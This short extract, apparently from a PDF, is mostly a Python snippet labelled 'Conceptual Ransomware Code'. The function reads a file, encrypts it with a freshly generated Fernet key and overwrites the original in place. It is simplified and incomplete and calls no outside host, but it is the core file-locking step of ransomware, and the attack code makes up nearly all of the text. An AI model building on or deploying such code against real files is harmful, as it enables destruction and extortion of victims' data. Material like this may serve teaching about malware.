 Conceptual Ransomware Code Snippet (Python - Highly simplified)
Python
import os
import random
import string
from cryptography.fernet import Fernet
def encrypt_file(file_path):
"""Encrypts a given file using Fernet."""
with open(file_path, 'rb') as f:
data = f.read()
key = Fernet.generate_key()
fernet = Fernet(key)
encrypted_data = fernet.encrypt(data)
with open(file_path, 'wb') as f:
f.write(encrypted_data)
return key